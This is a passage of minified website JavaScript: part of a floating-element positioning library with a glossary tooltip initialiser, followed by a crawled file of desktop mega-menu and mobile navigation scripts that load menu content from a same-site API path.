0:a.isRTL(c.floating)),b=h||(y||!g?[et(l)]:Bt(l)),j=m!=="none";!h&&j&&b.push(...Xt(l,g,m,A));const V=[l,...b],q=await Ct(e,p),F=[];let P=((n=s.flip)==null?void 0:n.overflows)||[];if(d&&F.push(q[w]),f){const v=Ht(i,r,A);F.push(q[v[0]],q[v[1]])}if(P=[...P,{placement:i,overflows:F}],!F.every(v=>v<=0)){var G,M;const v=(((G=s.flip)==null?void 0:G.index)||0)+1,H=V[v];if(H&&(!(f==="alignment"?x!==$(H):!1)||P.every(C=>$(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:v,overflows:P},reset:{placement:H}};let D=(M=P.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:M.placement;if(!D)switch(u){case"bestFit":{var z;const O=(z=P.filter(C=>{if(j){const W=$(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Nt)=>W+Nt,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:z[0];O&&(D=O);break}case"initialPlacement":D=l;break}if(i!==D)return{reset:{placement:D}}}return{}}}},Kt=new Set(["left","top"]);async function Jt(t,e){const{placement:o,platform:n,elements:i}=t,s=await(n.isRTL==null?void 0:n.isRTL(i.floating)),r=B(o),l=U(o),a=$(o)==="y",c=Kt.has(r)?-1:1,d=s&&a?-1:1,f=Q(e,t);let{mainAxis:h,crossAxis:u,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return l&&typeof m=="number"&&(u=l==="end"?m*-1:m),a?{x:u*d,y:h*c}:{x:h*c,y:u*d}}const Qt=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var o,n;const{x:i,y:s,placement:r,middlewareData:l}=e,a=await Jt(e,t);return r===((o=l.offset)==null?void 0:o.placement)&&(n=l.arrow)!=null&&n.alignmentOffset?{}:{x:i+a.x,y:s+a.y,data:{...a,placement:r}}}}},Ut=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:o,y:n,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:l={fn:p=>{let{x:w,y:x}=p;return{x:w,y:x}}},...a}=Q(t,e),c={x:o,y:n},d=await Ct(e,a),f=$(B(i)),h=St(f);let u=c[h],m=c[f];if(s){const p=h==="y"?"top":"left",w=h==="y"?"bottom":"right",x=u+d[p],y=u-d[w];u=lt(x,u,y)}if(r){const p=f==="y"?"top":"left",w=f==="y"?"bottom":"right",x=m+d[p],y=m-d[w];m=lt(x,m,y)}const g=l.fn({...e,[h]:u,[f]:m});return{...g,data:{x:g.x-o,y:g.y-n,enabled:{[h]:s,[f]:r}}}}}};function ot(){return typeof window<"u"}function Y(t){return Rt(t)?(t.nodeName||"").toLowerCase():"#document"}function S(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function k(t){var e;return(e=(Rt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Rt(t){return ot()?t instanceof Node||t instanceof S(t).Node:!1}function R(t){return ot()?t instanceof Element||t instanceof S(t).Element:!1}function E(t){return ot()?t instanceof HTMLElement||t instanceof S(t).HTMLElement:!1}function xt(t){return!ot()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof S(t).ShadowRoot}const Zt=new Set(["inline","contents"]);function Z(t){const{overflow:e,overflowX:o,overflowY:n,display:i}=T(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+o)&&!Zt.has(i)}const te=new Set(["table","td","th"]);function ee(t){return te.has(Y(t))}const ne=[":popover-open",":modal"];function it(t){return ne.some(e=>{try{return t.matches(e)}catch{return!1}})}const oe=["transform","translate","scale","rotate","perspective"],ie=["transform","translate","scale","rotate","perspective","filter"],se=["paint","layout","strict","content"];function mt(t){const e=ht(),o=R(t)?T(t):t;return oe.some(n=>o[n]?o[n]!=="none":!1)||(o.containerType?o.containerType!=="normal":!1)||!e&&(o.backdropFilter?o.backdropFilter!=="none":!1)||!e&&(o.filter?o.filter!=="none":!1)||ie.some(n=>(o.willChange||"").includes(n))||se.some(n=>(o.contain||"").includes(n))}function re(t){let e=N(t);for(;E(e)&&!X(e);){if(mt(e))return e;if(it(e))return null;e=N(e)}return null}function ht(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const ce=new Set(["html","body","#document"]);function X(t){return ce.has(Y(t))}function T(t){return S(t).getComputedStyle(t)}function st(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function N(t){if(Y(t)==="html")return t;const e=t.assignedSlot||t.parentNode||xt(t)&&t.host||k(t);return xt(e)?e.host:e}function Tt(t){const e=N(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:E(e)&&Z(e)?e:Tt(e)}function Lt(t,e,o){var n;e===void 0&&(e=[]);const i=Tt(t),s=i===((n=t.ownerDocument)==null?void 0:n.body),r=S(i);return s?(ft(r),e.concat(r,r.visualViewport||[],Z(i)?i:[],[])):e.concat(i,Lt(i,[]))}function ft(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Et(t){const e=T(t);let o=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const i=E(t),s=i?t.offsetWidth:o,r=i?t.offsetHeight:n,l=tt(o)!==s||tt(n)!==r;return l&&(o=s,n=r),{width:o,height:n,$:l}}function Pt(t){return R(t)?t:t.contextElement}function I(t){const e=Pt(t);if(!E(e))return L(1);const o=e.getBoundingClientRect(),{width:n,height:i,$:s}=Et(e);let r=(s?tt(o.width):o.width)/n,l=(s?tt(o.height):o.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!l||!Number.isFinite(l))&&(l=1),{x:r,y:l}}const le=L(0);function Dt(t){const e=S(t);return!ht()||!e.visualViewport?le:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function ae(t,e,o){return e===void 0&&(e=!1),!o||e&&o!==S(t)?!1:e}function J(t,e,o,n){e===void 0&&(e=!1),o===void 0&&(o=!1);const i=t.getBoundingClientRect(),s=Pt(t);let r=L(1);e&&(n?R(n)&&(r=I(n)):r=I(t));const l=ae(s,o,n)?Dt(s):L(0);let a=(i.left+l.x)/r.x,c=(i.top+l.y)/r.y,d=i.width/r.x,f=i.height/r.y;if(s){const h=S(s),u=n&&R(n)?S(n):n;let m=h,g=ft(m);for(;g&&n&&u!==m;){const p=I(g),w=g.getBoundingClientRect(),x=T(g),y=w.left+(g.clientLeft+parseFloat(x.paddingLeft))*p.x,A=w.top+(g.clientTop+parseFloat(x.paddingTop))*p.y;a*=p.x,c*=p.y,d*=p.x,f*=p.y,a+=y,c+=A,m=S(g),g=ft(m)}}return nt({width:d,height:f,x:a,y:c})}function rt(t,e){const o=st(t).scrollLeft;return e?e.left+o:J(k(t)).left+o}function kt(t,e){const o=t.getBoundingClientRect(),n=o.left+e.scrollLeft-rt(t,o),i=o.top+e.scrollTop;return{x:n,y:i}}function fe(t){let{elements:e,rect:o,offsetParent:n,strategy:i}=t;const s=i==="fixed",r=k(n),l=e?it(e.floating):!1;if(n===r||l&&s)return o;let a={scrollLeft:0,scrollTop:0},c=L(1);const d=L(0),f=E(n);if((f||!f&&!s)&&((Y(n)!=="body"||Z(r))&&(a=st(n)),E(n))){const u=J(n);c=I(n),d.x=u.x+n.clientLeft,d.y=u.y+n.clientTop}const h=r&&!f&&!s?kt(r,a):L(0);return{width:o.width*c.x,height:o.height*c.y,x:o.x*c.x-a.scrollLeft*c.x+d.x+h.x,y:o.y*c.y-a.scrollTop*c.y+d.y+h.y}}function ue(t){return Array.from(t.getClientRects())}function de(t){const e=k(t),o=st(t),n=t.ownerDocument.body,i=_(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),s=_(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-o.scrollLeft+rt(t);const l=-o.scrollTop;return T(n).direction==="rtl"&&(r+=_(e.clientWidth,n.clientWidth)-i),{width:i,height:s,x:r,y:l}}const yt=25;function me(t,e){const o=S(t),n=k(t),i=o.visualViewport;let s=n.clientWidth,r=n.clientHeight,l=0,a=0;if(i){s=i.width,r=i.height;const d=ht();(!d||d&&e==="fixed")&&(l=i.offsetLeft,a=i.offsetTop)}const c=rt(n);if(c<=0){const d=n.ownerDocument,f=d.body,h=getComputedStyle(f),u=d.compatMode==="CSS1Compat"&&parseFloat(h.marginLeft)+parseFloat(h.marginRight)||0,m=Math.abs(n.clientWidth-f.clientWidth-u);m<=yt&&(s-=m)}else c<=yt&&(s+=c);return{width:s,height:r,x:l,y:a}}const he=new Set(["absolute","fixed"]);function ge(t,e){const o=J(t,!0,e==="fixed"),n=o.top+t.clientTop,i=o.left+t.clientLeft,s=E(t)?I(t):L(1),r=t.clientWidth*s.x,l=t.clientHeight*s.y,a=i*s.x,c=n*s.y;return{width:r,height:l,x:a,y:c}}function bt(t,e,o){let n;if(e==="viewport")n=me(t,o);else if(e==="document")n=de(k(t));else if(R(e))n=ge(e,o);else{const i=Dt(t);n={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return nt(n)}function Wt(t,e){const o=N(t);return o===e||!R(o)||X(o)?!1:T(o).position==="fixed"||Wt(o,e)}function pe(t,e){const o=e.get(t);if(o)return o;let n=Lt(t,[]).filter(l=>R(l)&&Y(l)!=="body"),i=null;const s=T(t).position==="fixed";let r=s?N(t):t;for(;R(r)&&!X(r);){const l=T(r),a=mt(r);!a&&l.position==="fixed"&&(i=null),(s?!a&&!i:!a&&l.position==="static"&&!!i&&he.has(i.position)||Z(r)&&!a&&Wt(t,r))?n=n.filter(d=>d!==r):i=l,r=N(r)}return e.set(t,n),n}function we(t){let{element:e,boundary:o,rootBoundary:n,strategy:i}=t;const r=[...o==="clippingAncestors"?it(e)?[]:pe(e,this._c):[].concat(o),n],l=r[0],a=r.reduce((c,d)=>{const f=bt(e,d,i);return c.top=_(f.top,c.top),c.right=K(f.right,c.right),c.bottom=K(f.bottom,c.bottom),c.left=_(f.left,c.left),c},bt(e,l,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}}function xe(t){const{width:e,height:o}=Et(t);return{width:e,height:o}}function ye(t,e,o){const n=E(e),i=k(e),s=o==="fixed",r=J(t,!0,s,e);let l={scrollLeft:0,scrollTop:0};const a=L(0);function c(){a.x=rt(i)}if(n||!n&&!s)if((Y(e)!=="body"||Z(i))&&(l=st(e)),n){const u=J(e,!0,s,e);a.x=u.x+e.clientLeft,a.y=u.y+e.clientTop}else i&&c();s&&!n&&i&&c();const d=i&&!n&&!s?kt(i,l):L(0),f=r.left+l.scrollLeft-a.x-d.x,h=r.top+l.scrollTop-a.y-d.y;return{x:f,y:h,width:r.width,height:r.height}}function ct(t){return T(t).position==="static"}function vt(t,e){if(!E(t)||T(t).position==="fixed")return null;if(e)return e(t);let o=t.offsetParent;return k(t)===o&&(o=o.ownerDocument.body),o}function $t(t,e){const o=S(t);if(it(t))return o;if(!E(t)){let i=N(t);for(;i&&!X(i);){if(R(i)&&!ct(i))return i;i=N(i)}return o}let n=vt(t,e);for(;n&&ee(n)&&ct(n);)n=vt(n,e);return n&&X(n)&&ct(n)&&!mt(n)?o:n||re(t)||o}const be=async function(t){const e=this.getOffsetParent||$t,o=this.getDimensions,n=await o(t.floating);return{reference:ye(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}};function ve(t){return T(t).direction==="rtl"}const Ae={convertOffsetParentRelativeRectToViewportRelativeRect:fe,getDocumentElement:k,getClippingRect:we,getOffsetParent:$t,getElementRects:be,getClientRects:ue,getDimensions:xe,getScale:I,isElement:R,isRTL:ve},Se=Qt,Oe=Ut,Ce=zt,Re=Gt,Te=(t,e,o)=>{const n=new Map,i={platform:Ae,...o},s={...i.platform,_c:n};return qt(t,e,{...i,platform:s})};function At(){document.querySelectorAll("[data-glossary-trigger]").forEach(t=>{const e=t.querySelector("[data-glossary-tooltip]");if(!e)return;let o=!1;const n=e.querySelector("[data-glossary-arrow]");function i(){t&&e&&Te(t,e,{placement:"top",middleware:[Se(8),Ce({fallbackPlacements:["bottom"]}),Oe({padding:8}),...n?[Re({element:n})]:[]]}).then(({x:c,y:d,placement:f,middlewareData:h})=>{if(Object.assign(e.style,{left:`${c}px`,top:`${d}px`}),n&&h.arrow){const{x:m,y:g}=h.arrow,p=f.split("-")[0],w=p==="top"?"bottom":"top";Object.assign(n.style,{left:m!=null?`${m}px`:"",top:g!=null?`${g}px`:"",right:"",bottom:"",[w]:"-5px",transform:p==="top"?"rotate(225deg)":"rotate(45deg)"})}const u=t.querySelector("[data-glossary-bridge]");if(u){const p=f.split("-")[0];Object.assign(u.style,{position:"absolute",width:"60px",height:"8px",left:`${(t.offsetWidth-60)/2}px`,top:p==="top"?"-8px":`${t.offsetHeight}px`})}})}function s(){if(e){e.setAttribute("data-active","true"),e.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true");const c=e.querySelector("[data-glossary-image]");c&&c.dataset.src&&!c.hasAttribute("src")&&(c.src=c.dataset.src)}o=!0,i()}function r(){e&&(e.setAttribute("data-active","false"),e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false")),o=!1}function l(c){const d=c.target;d instanceof Node&&!t.contains(d)&&r()}[["mouseenter",s],["mouseleave",r],["focus",s],["blur",r],["touchstart",c=>{c.preventDefault(),s(),setTimeout(()=>{document.addEventListener("touchstart",l,{once:!0})},0)}],["click",()=>{o?r():(s(),document.addEventListener("click",l,{once:!0}))}]].forEach(([c,d])=>{t.addEventListener(c,d)})})}function Le(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",At):At()}export{Le as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js
body_size: 2350
content:
const a={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,config:{},onMouseEnter:null,onFocusIn:null,onClickTrigger:null,onClickClose:null,onKeyboardNav:null,onEscapeKey:null,init(e){this.config={...this.config,...e},this.setup()},setup(){const{trigger:e,elClose:i,menuInner:n}=this.config;this.onMouseEnter=()=>this.loadMenu(),this.onFocusIn=()=>this.loadMenu(),this.onClickTrigger=o=>this.toggleMenu(o),this.onClickClose=this.closeMenu.bind(this),this.onKeyboardNav=this.handleKeyboardNavigation.bind(this),this.onEscapeKey=o=>{o.key==="Escape"&&this.closeMenu()},e.forEach(o=>{o.addEventListener("mouseenter",this.onMouseEnter),o.addEventListener("focusin",this.onFocusIn),o.addEventListener("click",this.onClickTrigger)}),i?.addEventListener("click",this.onClickClose),n?.addEventListener("keydown",this.onKeyboardNav),document.addEventListener("keydown",this.onEscapeKey)},loadMenu(e=0){if(this.loaded)return;const{menu:i,menuInnerWrapper:n,apiUrl:o}=this.config;if(!o)return console.error("Menu URL not defined");fetch(o).then(t=>t.ok?t.json():Promise.reject("Failed to fetch menu")).then(t=>{if(n){if(typeof t=="object"&&t!==null&&"headerContent"in t?(n.innerHTML=t.headerContent,n.querySelectorAll("[data-src]").forEach(c=>{const s=c.getAttribute("data-src");s&&(c.setAttribute("src",s),c.setAttribute("loading","lazy"),c.removeAttribute("data-src"))})):console.error("Invalid data format"),i){for(const r in i.dataset)if(r.startsWith("astroCid")){const c=r.replace(/([A-Z])/g,"-$1").toLowerCase();n.querySelectorAll("*").forEach(l=>{l.setAttribute("data-"+c,"")})}this.config.menuPanels=n.querySelectorAll(".js-megamenu-panel"),this.updateFirstPanel()}this.loaded=!0}}).catch(t=>{console.error(`Menu loading failed (attempt ${e+1}):`,t),e<3&&setTimeout(()=>this.loadMenu(e+1),1e3)})},updateFirstPanel(){const{trigger:e}=this;if(!e)return;const i=e.getAttribute("href"),n=document.querySelector(i);n&&this.changePanel(n)},handleKeyboardNavigation(e){const{menuInner:i}=this.config;e.key==="Tab"&&e.shiftKey&&e.target===this.panelFirstAnchor?(e.preventDefault(),this.trigger?.focus()):e.key==="Tab"&&!e.shiftKey&&e.target===i&&(e.preventDefault(),this.panelFirstAnchor?.focus())},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(o=>{const t=o;t.style.display="none",t.classList.remove(n)}),e.style.display="block",e.classList.add(n),e.animate([{opacity:0},{opacity:1}],{duration:200}).onfinish=()=>{e.style.opacity="1"}},showCloseButton(e){const i=this.config.elClose;i&&(i.style.display=e?"block":"none")},toggleMenu(e){e.preventDefault();const{menuOuter:i,clsMenuOpen:n,clsMenuScrolled:o,contentWrapper:t}=this.config,r=e.currentTarget,c=r.getAttribute("href"),s=document.querySelector(c);i?.clientHeight===0?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu(),window.scrollY>0&&(this.pageScrollBeforeMenuShow=window.scrollY),t?.classList.add(n),t?.classList.contains(o)&&window.scrollTo(0,0)):this.trigger!==r?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu()):this.closeMenu()},setActiveTrigger(e){const{trigger:i,clsActive:n}=this.config;i.forEach(t=>{const r=t.parentNode;r instanceof Element&&r.classList.remove(n),t.setAttribute("aria-expanded","false")});const o=e.parentNode;o instanceof Element&&o.classList.add(n),e.setAttribute("aria-expanded","true"),this.trigger=e},resizeMenu(){const{menuOuter:e,menuInner:i}=this.config;if(!e||!i)return;const n=i.getBoundingClientRect().height,o=getComputedStyle(e).height;e.animate([{height:o},{height:`${n}px`}],{duration:200}).onfinish=()=>{e.style.height=`${n}px`,this.showCloseButton(!0)}},closeMenu(){const{menuOuter:e,clsMenuOpen:i,contentWrapper:n}=this.config;e&&(e.animate([{height:getComputedStyle(e).height},{height:"0"}],{duration:200}).onfinish=()=>{e.style.height="0",n?.classList.remove(i),this.restoreScrollPosition(),this.showCloseButton(!1)},this.trigger?.setAttribute("aria-expanded","false"),this.trigger?.focus())},restoreScrollPosition(){this.pageScrollBeforeMenuShow!==null&&(window.scrollTo(0,this.pageScrollBeforeMenuShow),this.pageScrollBeforeMenuShow=null)},destroy(){const{trigger:e,elClose:i,menuInner:n}=this.config;e.forEach(o=>{o.removeEventListener("mouseenter",this.onMouseEnter),o.removeEventListener("focusin",this.onFocusIn),o.removeEventListener("click",this.onClickTrigger)}),i?.removeEventListener("click",this.onClickClose),n?.removeEventListener("keydown",this.onKeyboardNav),document.removeEventListener("keydown",this.onEscapeKey),this.loaded=!1,this.trigger=null,this.panelFirstAnchor=null,this.pageScrollBeforeMenuShow=null,this.config={}}};function u(){const e={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector(".js-header-global"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled",apiUrl:"/api/menu/mainnav?MenuType=DESKTOP"};a.init(e)}const h={config:{},trigger:null,panelFirstAnchor:null,handleTriggerKeydown:e=>{},handleInnerKeydown:e=>{},boundToggleMenu:null,boundGoForward:null,boundGoBack:null,init(e){this.config={...e},this.setup()},setup(){const{clsMenuGroup:e,clsActive:i,menu:n,trigger:o,triggerForward:t,triggerBack:r,menuInner:c}=this.config;this.boundToggleMenu=this.toggleMenu.bind(this),this.boundGoForward=this.goForward.bind(this),this.boundGoBack=this.goBack.bind(this),this.handleTriggerKeydown=s=>{s.target.classList.contains("nav-form-button--search")||s.key==="Tab"&&!s.shiftKey&&s.currentTarget.parentElement?.classList.contains(i)&&(s.preventDefault(),this.panelFirstAnchor=n?.querySelector(`.${e}.${i} a`)||null,this.panelFirstAnchor?.focus())},this.handleInnerKeydown=s=>{s.key==="Tab"&&s.shiftKey&&s.target===this.panelFirstAnchor&&(s.preventDefault(),this.trigger?.focus())},o.forEach(s=>{s.addEventListener("click",this.boundToggleMenu),s.addEventListener("keydown",this.handleTriggerKeydown)}),t.forEach(s=>s.addEventListener("click",this.boundGoForward)),r.forEach(s=>s.addEventListener("click",this.boundGoBack)),c.addEventListener("keydown",this.handleInnerKeydown)},toggleMenu(e){e.preventDefault();const i=e.currentTarget,n=i.getAttribute("href"),o=document.querySelector(n);if(o)if(this.config.trigger.forEach(t=>{t.parentElement?.isEqualNode(i.parentElement)||t.parentElement?.classList.remove(this.config.clsActive)}),this.trigger=i,i.parentElement?.classList.add(this.config.clsActive),this.config.menuOuter.clientHeight===0||o.style.display==="none"){if(window.scrollY>0&&(this.config.scrollTopBeforeMenuShow=window.scrollY),o.style.display!=="block"&&this.changePanel(o),o.dataset.type==="menu")this.resizeMenu();else if(this.config.menuInner.clientHeight!==this.config.menuOuter.clientHeight){const t=this.config.menuInner.getBoundingClientRect().height,r=this.config.menuOuter.animate([{height:getComputedStyle(this.config.menuOuter).height},{height:`${t}px`}],{duration:200});r.onfinish=()=>{this.config.menuOuter.style.height=`${t}px`}}this.config.contentWrapper.classList.add(this.config.clsMenuOpen),this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo(0,0)}else this.close()},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(t=>{t.isEqualNode(e)||(t.style.display="none",t.classList.remove(n),t.animate([{opacity:1},{opacity:0}],{duration:200}))}),e.style.opacity="0",e.style.display="block",e.classList.add(n);const o=e.animate([{opacity:0},{opacity:1}],{duration:200});o.onfinish=()=>{e.style.opacity="1"}},goForward(e){e.preventDefault();const i=e.currentTarget;document.querySelectorAll(`.${this.config.clsMenuGroup}`).forEach(s=>s.classList.remove(this.config.clsActive)),i.closest(`.${this.config.clsMenuGroup}`)?.classList.add(this.config.clsGroupHidden);const t=i.nextElementSibling;t?.classList.remove(this.config.clsGroupHidden),t?.classList.add(this.config.clsActive);const r=t.animate([{opacity:0},{opacity:1}],{duration:200});t.style.display="block",t.querySelector("a")?.focus(),r.onfinish=()=>{this.resizeMenu(),this.scrollToTop()}},goBack(e){e.preventDefault();const n=e.currentTarget.closest(`.${this.config.clsMenuGroup}`),o=n?.parentElement?.closest(`.${this.config.clsMenuGroup}`),t=o?.querySelector(`.${this.config.clsTriggerForward}`);t instanceof HTMLElement&&t.focus();const r=n.animate([{opacity:1},{opacity:0}],{duration:200});r.onfinish=()=>{n.style.display="none",n.classList.remove(this.config.clsActive),o?.classList.remove(this.config.clsGroupHidden),o?.classList.add(this.config.clsActive),this.resizeMenu(),this.scrollToTop()}},resizeMenu(){const e=document.querySelector(`.${this.config.clsMenuGroup}.${this.config.clsActive}`);if(!e)return;const i=getComputedStyle(this.config.menuOuter).height,n=getComputedStyle(e).height;if(i!==n){const o=this.config.menuOuter.animate([{height:i},{height:n}],{duration:200});o.onfinish=()=>{this.config.menuOuter.style.height=n}}},close(){const{menuOuter:e,trigger:i,contentWrapper:n,menuPanels:o,clsMenuOpen:t,clsActive:r}=this.config;n.classList.remove(t),o.forEach(s=>{s.classList.remove(r),s.style.display="none",s.style.opacity="0"});const c=e.animate([{height:getComputedStyle(e).height},{height:"0px"}],{duration:200});c.onfinish=()=>{e.style.height="0",i.forEach(s=>{s.classList.remove(r),s.parentElement?.classList.remove(r)}),this.scrollToLast()}},scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})},scrollToLast(){this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo({top:this.config.scrollTopBeforeMenuShow||0})},destroy(){const{trigger:e,triggerForward:i,triggerBack:n,menuInner:o}=this.config;e.forEach(t=>{t.removeEventListener("click",this.boundToggleMenu),t.removeEventListener("keydown",this.handleTriggerKeydown)}),i.forEach(t=>t.removeEventListener("click",this.boundGoForward)),n.forEach(t=>t.removeEventListener("click",this.boundGoBack)),o.removeEventListener("keydown",this.handleInnerKeydown),this.trigger=null,this.panelFirstAnchor=null,this.boundToggleMenu=null,this.boundGoForward=null,this.boundGoBack=null,this.config={}}};function g(){const e={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector(".js-header-global"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"};if(!e.menuOuter||!e.menuInner||!e.contentWrapper){console.error("[MobileMenu] Required element missing, aborting initialisation");return}h.init(e)}window.addEventListener("DOMContentLoaded",()=>{u(),g()});
